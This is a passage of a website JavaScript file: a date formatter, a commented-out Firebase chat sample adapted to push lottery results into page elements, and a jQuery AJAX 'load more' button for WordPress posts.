    var dd = today.getDate();
    var mm = today.getMonth()+1; //January is 0!
    var yyyy = today.getFullYear();

    if(dd<10) {
        dd = '0'+dd;
    } 

    if(mm<10) {
        mm = '0'+mm;
    } 

    today = dd + '/' + mm + '/' + yyyy;
    return today;
}

/*
// Initializes FriendlyChat.
function FriendlyChat() {
  this.checkSetup();
  // Shortcuts to DOM Elements.
  //this.submitButton = document.getElementById('pushMessg');
  // Saves message on form submit.
  //this.submitButton.addEventListener('click', this.saveMessage.bind(this));
  this.initFirebase();
}



// Sets up shortcuts to Firebase features and initiate firebase auth.
FriendlyChat.prototype.initFirebase = function() {
  // Shortcuts to Firebase SDK features.
  this.auth = firebase.auth();
  this.database = firebase.database();
  this.storage = firebase.storage();
  // Initiates Firebase auth and listen to auth state changes.
  this.auth.onAuthStateChanged(this.onAuthStateChanged.bind(this));
  this.loadMessages();
};

// Loads chat messages history and listens for upcoming ones.
FriendlyChat.prototype.loadMessages = function() {
  // Reference to the /messages/ database path.
  this.messagesRef = this.database.ref('messages/pushxoso');
  console.log(this.messagesRef);
  // Make sure we remove all previous listeners.
  this.messagesRef.off();

  var setMessage = function(data) {
    var val = data.val();  
    var messages=JSON.parse(val.text);
    var today=dateNow();
    console.log(messages);
    if(messages[47].message===today){
        for(var i=0;i<messages.length;i++){
            var item=messages[i];
            // console.log(item);
            var id='#'+item.id;
            if(item.message!==''){
                console.log("id==="+item.id+"...meg=="+item.message);
                $(id).text(item.message);    
            }
        }
    }
    
    
    // for (var i in messages) {
        
    //     var item=messages[i];
    //     // console.log(item);
    //     var id='#'+item.id;
    //     if(item.message!==''&& item.message!=='_indexOf'){
    //         console.log(i);
    //         $(id).text(item.message);    
    //     }
        
    // }
  };
  // Loads the last 12 messages and listen for new ones.
//  var setMessage = function(data) {
//    var val = data.val();
//    this.displayMessage(data.key, val.name, val.text, val.photoUrl, val.imageUrl);
//  }.bind(this);
  this.messagesRef.limitToLast(1).on('child_added', setMessage);
  this.messagesRef.limitToLast(1).on('child_changed', setMessage);
};

// Saves a new message on the Firebase DB.
FriendlyChat.prototype.saveMessage = function(e) {
  e.preventDefault();
  // Check that the user entered a message and is signed in.
  var txtmessage=createMessage();
  if (txtmessage!==''&&this.checkSignedInWithMessage()) {
//    var currentUser = this.auth.currentUser;
    // Add a new message entry to the Firebase Database.
    //currentUser.displayName
//    console.log(currentUser.displayName);
    
    
    this.messagesRef.push({
      name:'hanhlm' ,
      text: txtmessage
      //photoUrl: currentUser.photoURL || '/images/profile_placeholder.png'
    }).then(function() {
      // Clear message text field and SEND button state.
//      FriendlyChat.resetMaterialTextfield(this.messageInput);
//      this.toggleButton();
    }.bind(this)).catch(function(error) {
      console.error('Error writing new message to Firebase Database', error);
    });
  }
};

// Sets the URL of the given img element with the URL of the image stored in Cloud Storage.
FriendlyChat.prototype.setImageUrl = function(imageUri, imgElement) {
  // If the image is a Cloud Storage URI we fetch the URL.
  if (imageUri.startsWith('gs://')) {
    imgElement.src = FriendlyChat.LOADING_IMAGE_URL; // Display a loading image first.
    this.storage.refFromURL(imageUri).getMetadata().then(function(metadata) {
      imgElement.src = metadata.downloadURLs[0];
    });
  } else {
    imgElement.src = imageUri;
  }
};

// Saves a new message containing an image URI in Firebase.
// This first saves the image in Firebase storage.
FriendlyChat.prototype.saveImageMessage = function(event) {
  event.preventDefault();
  var file = event.target.files[0];

  // Clear the selection in the file picker input.
  this.imageForm.reset();

  // Check if the file is an image.
  if (!file.type.match('image.*')) {
    var data = {
      message: 'You can only share images',
      timeout: 2000
    };
    this.signInSnackbar.MaterialSnackbar.showSnackbar(data);
    return;
  }

  // Check if the user is signed-in
  if (this.checkSignedInWithMessage()) {

    // We add a message with a loading icon that will get updated with the shared image.
    var currentUser = this.auth.currentUser;
    this.messagesRef.push({
      name: currentUser.displayName,
      imageUrl: FriendlyChat.LOADING_IMAGE_URL,
      photoUrl: currentUser.photoURL || '/images/profile_placeholder.png'
    }).then(function(data) {

      // Upload the image to Cloud Storage.
      var filePath = currentUser.uid + '/' + data.key + '/' + file.name;
      return this.storage.ref(filePath).put(file).then(function(snapshot) {

        // Get the file's Storage URI and update the chat message placeholder.
        var fullPath = snapshot.metadata.fullPath;
        return data.update({imageUrl: this.storage.ref(fullPath).toString()});
      }.bind(this));
    }.bind(this)).catch(function(error) {
      console.error('There was an error uploading a file to Cloud Storage:', error);
    });
  }
};

// Signs-in Friendly Chat.
FriendlyChat.prototype.signIn = function() {
  // Sign in Firebase using popup auth and Google as the identity provider.
  var provider = new firebase.auth.GoogleAuthProvider();
  this.auth.signInWithPopup(provider);
};

// Signs-out of Friendly Chat.
FriendlyChat.prototype.signOut = function() {
  // Sign out of Firebase.
  this.auth.signOut();
};

// Triggers when the auth state change for instance when the user signs-in or signs-out.
FriendlyChat.prototype.onAuthStateChanged = function(user) {
  if (user) { // User is signed in!
    // Get profile pic and user's name from the Firebase user object.
    var profilePicUrl = user.photoURL;
    var userName = user.displayName;

    // Set the user's profile pic and name.
    this.userPic.style.backgroundImage = 'url(' + (profilePicUrl || '/images/profile_placeholder.png') + ')';
    this.userName.textContent = userName;
    this.loadMessages();
  } else { 
  }
};

// Returns true if user is signed-in. Otherwise false and displays a message.
FriendlyChat.prototype.checkSignedInWithMessage = function() {
  // Return true if the user is signed in Firebase
  return true;
};

// Saves the messaging device token to the datastore.
FriendlyChat.prototype.saveMessagingDeviceToken = function() {
  firebase.messaging().getToken().then(function(currentToken) {
    if (currentToken) {
      console.log('Got FCM device token:', currentToken);
      // Saving the Device Token to the datastore.
      firebase.database().ref('/fcmTokens').child(currentToken)
          .set(firebase.auth().currentUser.uid);
    } else {
      // Need to request permissions to show notifications.
      this.requestNotificationsPermissions();
    }
  }.bind(this)).catch(function(error){
    console.error('Unable to get messaging token.', error);
  });
};

// Requests permissions to show notifications.
FriendlyChat.prototype.requestNotificationsPermissions = function() {
  console.log('Requesting notifications permission...');
  firebase.messaging().requestPermission().then(function() {
    // Notification permission granted.
//    this.saveMessagingDeviceToken();
  }.bind(this)).catch(function(error) {
    console.error('Unable to get permission to notify.', error);
  });
};

// Resets the given MaterialTextField.
FriendlyChat.resetMaterialTextfield = function(element) {
  element.value = '';
  element.parentNode.MaterialTextfield.boundUpdateClassesHandler();
};

// Template for messages.
FriendlyChat.MESSAGE_TEMPLATE =
    '<div class="message-container">' +
      '<div class="spacing"><div class="pic"></div></div>' +
      '<div class="message"></div>' +
      '<div class="name"></div>' +
    '</div>';

// A loading image URL.
FriendlyChat.LOADING_IMAGE_URL = 'https://www.google.com/images/spin-32.gif';

// Displays a Message in the UI.
FriendlyChat.prototype.displayMessage = function(key, name, text, picUrl, imageUri) {
  var div = document.getElementById(key);
  // If an element for that message does not exists yet we create it.
  if (!div) {
    var container = document.createElement('div');
    container.innerHTML = FriendlyChat.MESSAGE_TEMPLATE;
    div = container.firstChild;
    div.setAttribute('id', key);
    this.messageList.appendChild(div);
  }
  if (picUrl) {
    div.querySelector('.pic').style.backgroundImage = 'url(' + picUrl + ')';
  }
  div.querySelector('.name').textContent = name;
  var messageElement = div.querySelector('.message');
  if (text) { // If the message is text.
    messageElement.textContent = text;
    // Replace all line breaks by <br>.
    messageElement.innerHTML = messageElement.innerHTML.replace(/\n/g, '<br>');
  } else if (imageUri) { // If the message is an image.
    var image = document.createElement('img');
    image.addEventListener('load', function() {
      this.messageList.scrollTop = this.messageList.scrollHeight;
    }.bind(this));
    this.setImageUrl(imageUri, image);
    messageElement.innerHTML = '';
    messageElement.appendChild(image);
  }
  // Show the card fading-in and scroll to view the new message.
  setTimeout(function() {div.classList.add('visible')}, 1);
  this.messageList.scrollTop = this.messageList.scrollHeight;
  this.messageInput.focus();
};

// Enables or disables the submit button depending on the values of the input
// fields.
FriendlyChat.prototype.toggleButton = function() {
  if (this.messageInput.value) {
    this.submitButton.removeAttribute('disabled');
  } else {
    this.submitButton.setAttribute('disabled', 'true');
  }
};

// Checks that the Firebase SDK has been correctly setup and configured.
FriendlyChat.prototype.checkSetup = function() {
  if (!window.firebase || !(firebase.app instanceof Function) || !firebase.app().options) {
  }
};

window.onload = function() {
  window.friendlyChat = new FriendlyChat();
};
*/
jQuery(function($){ // use jQuery code inside this to avoid "$ is not defined" error
	$('.misha_loadmore').click(function(){
 
		var button = $(this),
		    data = {
			'action': 'loadmore',
			'query': misha_loadmore_params.posts, // that's how we get params from wp_localize_script() function
			'page' : misha_loadmore_params.current_page,
			'category':$(this).attr('category')
		};
 
		$.ajax({ // you can also use $.post here
			url : misha_loadmore_params.ajaxurl, // AJAX handler
			data : data,
			type : 'POST',
			beforeSend : function ( xhr ) {
				button.text('Loading...'); // change the button text, you can also add a preloader image
			},
			success : function( data ){
				if( data ) { 
					$('.mr-post .row').append(data);
					button.text('Xem Thêm');
					misha_loadmore_params.current_page++;
 					console.log(misha_loadmore_params.current_page);
					if ( misha_loadmore_params.current_page == misha_loadmore_params.max_page) 
						button.remove(); // if last page, remove the button
 
					// you can also fire the "post-load" event here if you use a plugin that requires it
					// $( document.body ).trigger( 'post-load' );
				} else {
					button.remove(); // if no data, remove the button as well
				}
			}
		});
	});
});
